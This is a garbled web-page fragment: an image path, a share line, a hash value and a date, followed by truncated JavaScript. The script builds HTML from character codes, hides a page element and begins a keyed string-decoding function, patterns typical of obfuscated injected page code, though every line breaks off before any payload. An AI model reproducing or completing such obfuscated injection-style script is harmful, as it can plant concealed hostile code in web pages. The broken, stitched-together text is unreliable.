
Spread the love
🖹 HASH-SUM:
685c81ac627bda299de219b042d1c0fd
📅 Updated on: 2025-12-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';